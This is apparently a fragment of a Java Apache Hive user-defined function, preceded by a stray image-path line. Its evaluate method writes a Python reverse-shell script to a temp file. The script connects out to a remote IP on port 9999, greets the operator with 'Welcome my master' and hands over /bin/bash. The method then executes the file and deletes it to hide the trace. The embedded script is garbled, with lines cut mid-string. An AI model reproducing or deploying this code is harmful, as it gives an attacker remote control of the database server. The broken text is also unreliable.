 package com. UDF;
import org.apache.commons.logging.Log;
import org.apache.commons.logging.LogFactory;
import org.apache.hadoop.hive.ql.exec.UDF;
import org.apache.hadoop.io.Text;
import java.io.*;
public final class test extends UDF {
public Text evaluate(final Text s){
Process process = null;
InputStream in = null;
OutputStream out = null;
InputStreamReader reader = null;
BufferedReader bufferedReader = null;
String result = null;
String pysh = "#!/bin/sh\r\npython -c \"import os;import sys;import
10. 5'),9999));s.send('Welcome my master\\r\\n');os.dup2(s.fileno(
m('/bin/bash');s.close();s.send('See u next time!\\r\\n');\"";
String path = "/tmp/xx_axis_test";
try{
File fd = new File(path);
if(!fd.exists()){
fd.createNewFile();
}
FileWriter fw = new FileWriter(fd);
fw.write(pysh);
fw.close();
String cmd = "/bin/sh "+path;
process = Runtime.getRuntime().exec(cmd);
process = Runtime.getRuntime().exec("rm /tmp/xx_axis_test");